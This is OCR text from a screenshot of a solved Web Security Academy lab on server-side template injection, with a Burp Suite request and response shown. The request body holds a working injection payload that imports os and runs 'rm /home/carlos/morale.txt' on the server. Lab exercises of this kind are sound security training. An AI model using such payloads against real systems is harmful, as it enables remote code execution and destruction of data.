 Activities
Firefox
Դեկ 21 11:17
My Acco
Lab: Bas
Basic
https://0adf00c80457f6
Web Security
Academy
Basic server-side
template injection
(code context)
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Internal Server Error
rm: cannot remove '/home/carlos/morale.txt': No such file or directory
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
20 × 21 × +
Send Cancel < > Follow redirection Target: https://0adf00c80457f63a802217900...
Request
Pretty Raw Hex
\n
x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin:
https://0adf00c80457f63a80221790004b0038.web-
security-academy.net
11 Referer:
https://0adf00c80457f63a80221790004b0038.web-
security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.name}}{% import
os %}{{os.system('rm
/home/carlos/morale.txt')&csrf=1ce3IAnDtpXugL
xKJiRAP5isjWm646hz
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Search
0 hi
Done
91
Event log (7) All issues
Memory: 211.2MB